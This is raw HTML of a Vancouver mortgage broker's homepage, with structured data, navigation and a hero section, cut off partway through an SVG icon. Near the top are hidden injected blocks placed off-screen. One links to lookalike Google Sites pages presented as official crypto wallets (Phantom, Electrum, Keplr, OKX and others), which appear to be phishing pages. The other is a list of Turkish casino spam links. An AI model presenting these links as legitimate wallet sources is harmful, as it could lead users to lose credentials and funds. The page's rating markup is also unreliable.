{"@type":"Thing","name":"rail transport","description":"conveyance of passengers and goods by way of wheeled vehicles running on rail tracks","sameAs":["https://en.wikipedia.org/wiki/Rail_transport","https://www.wikidata.org/wiki/Q3565868","https://www.google.com/search?q=rail+transport&amp;kgmid=/m/06d_3"]},
{"@type":"Thing","name":"accessibility","description":"practice of making information, activities, and/or environments sensible, meaningful, and usable for as many people as possible","sameAs":["https://en.wikipedia.org/wiki/Accessibility","https://www.wikidata.org/wiki/Q555097","https://www.google.com/search?q=accessibility&amp;kgmid=/m/01s0gn"]},
{"@type":"Thing","name":"Köppen climate classification","description":"climate classification system","sameAs":["https://en.wikipedia.org/wiki/Köppen_climate_classification","https://www.wikidata.org/wiki/Q124095","https://www.google.com/search?q=K%C3%B6ppen+climate+classification&amp;kgmid=/m/02g1gn"]},
{"@type":"Thing","name":"International Standard Book Number","description":"unique numeric book identifier","sameAs":["https://en.wikipedia.org/wiki/ISBN","https://www.wikidata.org/wiki/Q33057","https://www.google.com/search?q=International+Standard+Book+Number&amp;kgmid=/m/03vm8"]},
{"@type":"Thing","name":"infrastructure","description":"fundamental facilities and systems serving a country, city, or other areas","sameAs":["https://en.wikipedia.org/wiki/Infrastructure","https://www.wikidata.org/wiki/Q121359","https://www.google.com/search?q=infrastructure&amp;kgmid=/m/017kvv"]},
{"@type":"Thing","name":"Portugal","description":"country in Southwestern Europe","sameAs":["https://en.wikipedia.org/wiki/Portugal","https://www.wikidata.org/wiki/Q45","https://www.google.com/search?q=Portugal&amp;kgmid=/m/05r4w"]},
{"@type":"Thing","name":"False Creek","description":"inlet in Vancouver, British Columbia, Canada","sameAs":["https://en.wikipedia.org/wiki/False_Creek","https://www.wikidata.org/wiki/Q1394907","https://www.google.com/search?q=False+Creek&amp;kgmid=/m/045_tp"]},
{"@type":"Thing","name":"British Columbia","description":"province of Canada","sameAs":["https://en.wikipedia.org/wiki/British_Columbia","https://www.wikidata.org/wiki/Q1973","https://www.google.com/search?q=British+Columbia&amp;kgmid=/m/015jr"]},
{"@type":"Thing","name":"Coalition of Progressive Electors","description":"municipal political party in Vancouver, British Columbia, Canada","sameAs":["https://en.wikipedia.org/wiki/Coalition_of_Progressive_Electors","https://www.wikidata.org/wiki/Q1104302","https://www.google.com/search?q=Coalition+of+Progressive+Electors&amp;kgmid=/m/01df7v"]},
{"@type":"Thing","name":"mortgage loan","description":"loan secured using real estate","sameAs":["https://en.wikipedia.org/wiki/Mortgage","https://www.wikidata.org/wiki/Q1210094","https://www.google.com/search?q=mortgage+loan&amp;kgmid=/m/0273t5w"]},
{"@type":"Thing","name":"credit union","description":"member-owned financial cooperative","sameAs":["https://en.wikipedia.org/wiki/Credit_union","https://www.wikidata.org/wiki/Q745877","https://www.google.com/search?q=credit+union&amp;kgmid=/m/01klz_"]},
{"@type":"Thing","name":"precipitation","description":"liquid or solid water that falls to the ground","sameAs":["https://en.wikipedia.org/wiki/Precipitation","https://www.wikidata.org/wiki/Q25257","https://www.google.com/search?q=precipitation&amp;kgmid=/m/01q18m"]},
{"@type":"Thing","name":"ethnicity","description":"a persons ethnic background","sameAs":["https://en.wikipedia.org/wiki/Ethnicity","https://www.wikidata.org/wiki/Q5404323","https://www.google.com/search?q=ethnicity&amp;kgmid=/m/0q9wb"]},
{"@type":"Thing","name":"Halkomelem","description":"language of various First Nations peoples in British Columbia","sameAs":["https://en.wikipedia.org/wiki/Halkomelem","https://www.wikidata.org/wiki/Q35388","https://www.google.com/search?q=Halkomelem&amp;kgmid=/m/04sx1q"]},
{"@type":"Thing","name":"Vancouver","description":"largest city in the province of British Columbia, Canada","sameAs":["https://en.wikipedia.org/wiki/Vancouver","https://www.wikidata.org/wiki/Q24639","https://www.google.com/search?q=Vancouver&amp;kgmid=/m/080h2"]},
{"@type":"Thing","name":"real estate agent","description":"person who acts as an intermediary between sellers and buyers of real estate/real property for a commission","sameAs":["https://en.wikipedia.org/wiki/Real_estate_agent","https://www.wikidata.org/wiki/Q519076","https://www.google.com/search?q=real+estate+agent&amp;kgmid=/m/028sgq"]},
{"@type":"Thing","name":"Burrard Street","description":"road in Vancouver, British Columbia, Canada","sameAs":["https://en.wikipedia.org/wiki/Burrard_Street","https://www.wikidata.org/wiki/Q5000382","https://www.google.com/search?q=Burrard+Street&amp;kgmid=/m/0718y3"]},
{"@type":"Thing","name":"real estate investing","description":"buying and selling real estate for profit","sameAs":["https://en.wikipedia.org/wiki/Real_estate_investing","https://www.wikidata.org/wiki/Q3966429","https://www.google.com/search?q=real+estate+investing&amp;kgmid=/m/0dg78b"]},
{"@type":"Thing","name":"ferry","description":"type of ship travelling over short to medium distances between two places transporting people, cars or trains and acting like a replacement for a bridge","sameAs":["https://en.wikipedia.org/wiki/Ferry","https://www.wikidata.org/wiki/Q25653","https://www.google.com/search?q=ferry&amp;kgmid=/m/0ddnl"]},
{"@type":"Thing","name":"SkyTrain","description":"automated rapid transit system in Metro Vancouver, Canada","sameAs":["https://en.wikipedia.org/wiki/SkyTrain_(Vancouver)","https://www.wikidata.org/wiki/Q876780","https://www.google.com/search?q=SkyTrain&amp;kgmid=/m/0xnk2"]},
{"@type":"Thing","name":"controlled-access highway","description":"highway designed exclusively for high-speed vehicular traffic, with all traffic flow and ingress/egress regulated","sameAs":["https://en.wikipedia.org/wiki/Controlled-access_highway","https://www.wikidata.org/wiki/Q46622","https://www.google.com/search?q=controlled-access+highway&amp;kgmid=/m/0335j"]},
{"@type":"Thing","name":"University of British Columbia","description":"public research university in British Columbia, Canada","sameAs":["https://en.wikipedia.org/wiki/University_of_British_Columbia","https://www.wikidata.org/wiki/Q391028","https://www.google.com/search?q=University+of+British+Columbia&amp;kgmid=/m/017cy9"]},
{"@type":"Thing","name":"health care","description":"prevention of disease and promotion of wellbeing of humans and animals","sameAs":["https://en.wikipedia.org/wiki/Health_care","https://www.wikidata.org/wiki/Q31207","https://www.google.com/search?q=health+care&amp;kgmid=/m/01mw2x"]},
{"@type":"Thing","name":"Western Canada","description":"geographical region of Canada","sameAs":["https://en.wikipedia.org/wiki/Western_Canada","https://www.wikidata.org/wiki/Q1145847","https://www.google.com/search?q=Western+Canada&amp;kgmid=/m/02kw88"]},
{"@type":"Thing","name":"environmentally friendly","description":"goods, services, laws, and rules that either do not harm the environment or do very little harm to it","sameAs":["https://en.wikipedia.org/wiki/Environmentally_friendly","https://www.wikidata.org/wiki/Q655870","https://www.google.com/search?q=environmentally+friendly&amp;kgmid=/m/03_0n3"]},
{"@type":"Thing","name":"island","description":"piece of sub-continental land completely surrounded by water","sameAs":["https://en.wikipedia.org/wiki/Island","https://www.wikidata.org/wiki/Q23442","https://www.google.com/search?q=island&amp;kgmid=/m/03s0c"]},
{"@type":"Thing","name":"strike","description":"work stoppage caused by the mass refusal of employees to work","sameAs":["https://en.wikipedia.org/wiki/Strike_action","https://www.wikidata.org/wiki/Q49776","https://www.google.com/search?q=strike&amp;kgmid=/m/0149p3"]},
{"@type":"Thing","name":"dream","description":"series of images, thoughts, and emotions, often with a story-like quality, generated by mental activity during sleep; the state in which this occurs","sameAs":["https://en.wikipedia.org/wiki/Dream","https://www.wikidata.org/wiki/Q36348","https://www.google.com/search?q=dream&amp;kgmid=/m/0c673"]},
{"@type":"Thing","name":"neighborhood","description":"geographically localized community within a larger city, town or suburb","sameAs":["https://en.wikipedia.org/wiki/Neighbourhood","https://www.wikidata.org/wiki/Q123705","https://www.google.com/search?q=neighborhood&amp;kgmid=/m/0180xr"]},
{"@type":"Thing","name":"First-Time Homebuyers","description":"","sameAs":[""]}]
}
</script>


<script type="application/ld+json">
{
"@id": "https://dare2dreammortgagecompany.com/#product",
"@context": "https://www.schema.org",
"@type": "Product",
"name": "Vancouver",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "5",
"ratingCount": "75",
"reviewCount": "290"
},
"offers": {
"@type": "Offer",
"url": "",
"availability": "",
"price": "0",
"priceCurrency": ""
}
}
</script>
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style>
			<link rel="icon" href="https://dare2dreammortgagecompany.com/wp-content/uploads/2020/07/cropped-logoNW2-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dare2dreammortgagecompany.com/wp-content/uploads/2020/07/cropped-logoNW2-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dare2dreammortgagecompany.com/wp-content/uploads/2020/07/cropped-logoNW2-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dare2dreammortgagecompany.com/wp-content/uploads/2020/07/cropped-logoNW2-2-270x270.jpg" />
		<style id="wp-custom-css">/* Remove meta data */
.entry-meta .byline, .entry-meta .cat-links { display: none; }
.entry-meta .posted-on { display: none; }</style>
		<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-(admin|includes|content|login|signup|json)(.*)?","\/*\\?(.+)","\/(cart|checkout|logout)(.*)?"]}}]},"eagerness":"moderate"}]}</script></head>

<body class="home wp-singular page-template page-template-elementor_header_footer page page-id-3024 wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-1078 elementor-page elementor-page-3024 full-width-content" itemtype="https://schema.org/WebPage" itemscope>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe
height="0" width="0" style="display:none;visibility:hidden" data-lazy-src="https://www.googletagmanager.com/ns.html?id=GTM-NX46VLZF"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1239830063232479&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div style="content-visibility: auto;contain-intrinsic-size: auto 663px;position: absolute; left: -7346px;"><p>DEX analytics platform with real-time trading data - <a href="https://sites.google.com/walletcryptoextension.com/dexscreener-official-site/">https://sites.google.com/walletcryptoextension.com/dexscreener-official-site/</a> - track token performance across decentralized exchanges.</p> <p>Privacy-focused Bitcoin wallet with coin mixing - <a href="https://sites.google.com/walletcryptoextension.com/wasabi-wallet/">https://sites.google.com/walletcryptoextension.com/wasabi-wallet/</a> - maintain financial anonymity with advanced security.</p> <p>Lightweight Bitcoin client with fast sync - <a href="https://sites.google.com/walletcryptoextension.com/electrum-wallet/">https://sites.google.com/walletcryptoextension.com/electrum-wallet/</a> - secure storage with cold wallet support.</p> <p>Full Bitcoin node implementation - <a href="https://sites.google.com/walletcryptoextension.com/bitcoin-core/">https://sites.google.com/walletcryptoextension.com/bitcoin-core/</a> - validate transactions and contribute to network decentralization.</p> <p>Mobile DEX tracking application - <a href="https://sites.google.com/walletcryptoextension.com/dexscreener-official-site-app/">https://sites.google.com/walletcryptoextension.com/dexscreener-official-site-app/</a> - monitor DeFi markets on the go.</p> <p>Official DEX screener app suite - <a href="https://sites.google.com/mywalletcryptous.com/dexscreener-apps-official/">https://sites.google.com/mywalletcryptous.com/dexscreener-apps-official/</a> - access comprehensive analytics tools.</p> <p>Multi-chain DEX aggregator platform - <a href="https://sites.google.com/mywalletcryptous.com/dexscreener-official-site/">https://sites.google.com/mywalletcryptous.com/dexscreener-official-site/</a> - find optimal trading routes.</p> <p>Non-custodial Solana wallet - <a href="https://sites.google.com/mywalletcryptous.com/solflare-wallet/">https://sites.google.com/mywalletcryptous.com/solflare-wallet/</a> - manage SOL and SPL tokens with staking.</p> <p>Interchain wallet for Cosmos ecosystem - <a href="https://sites.google.com/mywalletcryptous.com/keplr-wallet-extension/">https://sites.google.com/mywalletcryptous.com/keplr-wallet-extension/</a> - explore IBC-enabled blockchains.</p> <p>Browser extension for Solana - <a href="https://sites.google.com/solflare-wallet.com/solflare-wallet-extension">https://sites.google.com/solflare-wallet.com/solflare-wallet-extension</a> - connect to Solana dApps seamlessly.</p> <p>Popular Solana wallet with NFT support - <a href="https://sites.google.com/phantom-solana-wallet.com/phantom-wallet">https://sites.google.com/phantom-solana-wallet.com/phantom-wallet</a> - your gateway to Solana DeFi.</p> <p>EVM-compatible wallet extension - <a href="https://sites.google.com/walletcryptoextension.com/rabby-wallet-extension">https://sites.google.com/walletcryptoextension.com/rabby-wallet-extension</a> - simplify multi-chain DeFi interactions.</p> <p>All-in-one Web3 wallet from OKX - <a href="https://sites.google.com/okx-wallet-extension.com/okx-wallet/">https://sites.google.com/okx-wallet-extension.com/okx-wallet/</a> - unified CeFi and DeFi experience.</p></div><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header data-elementor-type="header" data-elementor-id="3174" class="elementor elementor-3174 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a75476f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a75476f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a7ba93b" data-id="a7ba93b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88d85d3 elementor-widget elementor-widget-text-editor" data-id="88d85d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div style="font-size: 0px; position: absolute; left: -9999px; pointer-events: none; padding: 0; margin: 0">
<ul><h2>Deneme bonusu veren siteler 2025</h2>
  <li><a href="https://marinhotel.jp/tr" title="deneme bonusu veren siteler" target="_blank">deneme bonusu veren siteler</a></li>
  <li><a href="https://jochen-kuepper.de/tr" title="deneme bonusu" target="_blank">deneme bonusu</a></li>
  <li><a href="https://zdagemeentezwolle.nl/tr" title="deneme bonusu veren siteler" target="_blank">deneme bonusu veren siteler</a></li>
  <li><a href="https://jfdtraining.ch/tr" title="deneme bonusu" target="_blank">deneme bonusu</a></li>
  <li><a href="https://tp-link-support.de/tr" title="poker siteleri" target="_blank">poker siteleri</a></li>
  <li><a href="https://wielerjournaal.nl/tr" title="en iyi casino siteleri" target="_blank">en iyi casino siteleri</a></li>
  <li><a href="https://savannah-cat.de/tr" title="casino siteleri" target="_blank">casino siteleri</a></li>
  <li><a href="https://saito-dental-clinic.jp/tr" title="en iyi casino siteleri" target="_blank">en iyi casino siteleri</a></li>
  <li><a href="https://nagao-high-school.jp/tr" title="casino siteleri" target="_blank">casino siteleri</a></li>
  <li><a href="https://bahnhof-pfalzfeld.de/tr" title="poker siteleri" target="_blank">poker siteleri</a></li>
</ul></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-6b594406 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default elementor-section-items-middle" data-id="6b594406" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-70fc8061" data-id="70fc8061" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e9d5020 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="3e9d5020" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://dare2dreammortgagecompany.com">
							<img width="128" height="90" src="https://dare2dreammortgagecompany.com/wp-content/uploads/2022/02/Dare2Dream.png" class="attachment-full size-full wp-image-561" alt="" title="Dare2Dream"  loading="eager" fetchpriority="high" decoding="async"/>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-66ed45ca" data-id="66ed45ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f90f223 elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5f90f223" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-sweep-right">
				<ul id="menu-1-5f90f223" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-3024 current_page_item menu-item-3806"><a href="https://dare2dreammortgagecompany.com/" aria-current="page" class="elementor-item elementor-item-active">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3809"><a href="https://dare2dreammortgagecompany.com/services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3812"><a href="https://dare2dreammortgagecompany.com/resources/" class="elementor-item">Client Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a target="_blank" href="https://velocity.newton.ca/sso/public.php?sc=cu0muw8yms5c" class="elementor-sub-item">Online Application</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://dare2dreammortgagecompany.com/mortage-calculator/" class="elementor-item">Mortgage Calculator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3815"><a href="https://dare2dreammortgagecompany.com/about/" class="elementor-item">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3818"><a href="https://dare2dreammortgagecompany.com/our-team/" class="elementor-sub-item">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4848"><a href="https://dare2dreammortgagecompany.com/locations/" class="elementor-sub-item">Locations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2579"><a href="https://dare2dreammortgagecompany.com/reviews/" class="elementor-sub-item">Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3890"><a href="https://dare2dreammortgagecompany.com/careers/" class="elementor-item">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://dare2dreammortgagecompany.com/blog/" class="elementor-item">Blog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5f90f223" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-3024 current_page_item menu-item-3806"><a href="https://dare2dreammortgagecompany.com/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3809"><a href="https://dare2dreammortgagecompany.com/services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3812"><a href="https://dare2dreammortgagecompany.com/resources/" class="elementor-item" tabindex="-1">Client Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a target="_blank" href="https://velocity.newton.ca/sso/public.php?sc=cu0muw8yms5c" class="elementor-sub-item" tabindex="-1">Online Application</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://dare2dreammortgagecompany.com/mortage-calculator/" class="elementor-item" tabindex="-1">Mortgage Calculator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3815"><a href="https://dare2dreammortgagecompany.com/about/" class="elementor-item" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3818"><a href="https://dare2dreammortgagecompany.com/our-team/" class="elementor-sub-item" tabindex="-1">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4848"><a href="https://dare2dreammortgagecompany.com/locations/" class="elementor-sub-item" tabindex="-1">Locations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2579"><a href="https://dare2dreammortgagecompany.com/reviews/" class="elementor-sub-item" tabindex="-1">Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3890"><a href="https://dare2dreammortgagecompany.com/careers/" class="elementor-item" tabindex="-1">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://dare2dreammortgagecompany.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b840a8 elementor-widget__width-initial elementor-mobile-align-center elementor-align-justify elementor-widget elementor-widget-button" data-id="6b840a8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://dare2dreammortgagecompany.com/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact US</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="wp-page" data-elementor-id="3024" class="elementor elementor-3024" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6f861802 elementor-section-height-min-height elementor-section-content-middle elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="6f861802" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c8f5836" data-id="4c8f5836" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b4864f2 elementor-headline--style-rotate elementor-widget elementor-widget-animated-headline" data-id="1b4864f2" data-element_type="widget" data-settings="{&quot;headline_style&quot;:&quot;rotate&quot;,&quot;animation_type&quot;:&quot;typing&quot;,&quot;rotate_iteration_delay&quot;:2500}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h1 class="elementor-headline elementor-headline-animation-type-typing elementor-headline-letters">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">Top Mortgage Brokers Helping You Get The Lowest Canadian Lending Rates</span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
				</span>
				</h1>
						</div>
				</div>
				<div class="elementor-element elementor-element-48876a66 elementor-widget elementor-widget-text-editor" data-id="48876a66" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Versatile Canadian Mortgage Solutions: Insured Mortgages, Uninsured Mortgages, Fixed-Rate Mortgages, Hybrid Mortgages, HELOCs, and More.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-197fc19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="197fc19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5cfc16d" data-id="5cfc16d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cdfd0d elementor-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6cdfd0d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="tel:+1-778-708-0895">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CALL NOW: 778-708-0895</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-63b686a8 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="63b686a8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27a2c7ed" data-id="27a2c7ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated" style="content-visibility: auto;contain-intrinsic-size: auto 673px;">
						<div class="elementor-element elementor-element-4ee65d6f elementor-widget elementor-widget-heading" data-id="4ee65d6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Services</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-27fbd669 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="27fbd669" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26123ca" data-id="26123ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44199f66 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="44199f66" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://dare2dreammortgagecompany.com/residential-financing" class="elementor-icon elementor-animation-grow" tabindex="-1" aria-label="Residential Financing">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="500" viewBox="0 0 375 374.999991" height="500" preserveAspectRatio="xMidYMid meet"><defs><clipPath id="523f6ca5e7"><path d="M 9 12.273438 L 366 12.273438 L 366 193 L 9 193 Z M 9 12.273438 " clip-rule="nonzero"></path></clipPath><clipPath id="bfaa52741a"><path d="M 9 12.273438 L 366 12.273438 L 366 193 L 9 193 Z M 9 12.273438 " clip-rule="nonzero"></path></clipPath></defs><path fill="#000000" d="M 272.203125 38.5625 C 266.5 38.5625 261.910156 43.160156 261.910156 48.867188 L 261.910156 56.75 L 316.539062 97.140625 L 316.539062 48.867188 C 316.539062 43.160156 311.921875 38.5625 306.214844 38.5625 Z M 272.203125 38.5625 " fill-opacity="1" fill-rule="evenodd"></path><g clip-path="url(#523f6ca5e7)"><path fill="#000000" d="M 187.445312 12.445312 L 16.734375 138.613281 C -0.101562 151.070312 16.328125 175.796875 33.464844 163.246094 L 41.007812 157.738281 L 41.007812 185.652344 C 41.007812 189.261719 43.933594 192.191406 47.539062 192.191406 C 51.175781 192.191406 54.074219 189.261719 54.074219 185.652344 L 54.074219 148.167969 L 187.441406 50.488281 L 320.800781 148.167969 L 320.800781 185.652344 C 320.800781 189.261719 323.726562 192.191406 327.335938 192.191406 C 330.964844 192.191406 333.871094 189.261719 333.871094 185.652344 L 333.871094 157.738281 L 341.414062 163.246094 C 358.570312 175.796875 375 151.070312 358.164062 138.613281 Z M 187.445312 12.445312 " fill-opacity="1" fill-rule="nonzero"></path></g><path fill="#000000" d="M 98.414062 176.277344 C 93.59375 176.277344 89.332031 179.339844 87.769531 183.882812 L 69.804688 236.449219 C 74.125 237.128906 77.804688 240.1875 79.246094 244.402344 L 84.367188 259.359375 C 85.601562 258.171875 86.65625 256.628906 87.371094 254.589844 L 97.484375 225.027344 L 97.484375 345.542969 C 97.484375 363.152344 123.828125 363.152344 123.828125 345.542969 L 123.828125 275.550781 L 130.183594 275.550781 L 130.183594 345.542969 C 130.183594 363.152344 156.554688 363.152344 156.554688 345.542969 L 156.554688 225.027344 L 166.675781 254.589844 C 169.601562 263.175781 178.484375 263.804688 184.058594 259.964844 C 186.457031 258.296875 187.496094 256.179688 188.375 253.570312 L 203.34375 209.296875 L 207 228.136719 L 180.125 306.796875 L 280.632812 306.796875 L 278.03125 299.246094 C 277.679688 299.113281 277.378906 298.96875 277.050781 298.792969 C 274.625 297.578125 272.558594 295.535156 271.472656 292.78125 C 270.386719 290.027344 270.507812 286.566406 272.019531 283.53125 L 272.402344 282.75 L 253.753906 228.140625 L 257.394531 209.300781 L 272.785156 254.816406 C 274.679688 260.476562 279.339844 261.890625 283.605469 260.597656 L 291.175781 245.542969 L 266.699219 182.042969 C 264.960938 178.585938 261.40625 176.386719 257.515625 176.359375 L 244.496094 176.359375 C 236.292969 180.324219 226.476562 180.855469 217.441406 176.96875 C 217.039062 176.789062 216.632812 176.558594 216.234375 176.359375 L 203.1875 176.359375 C 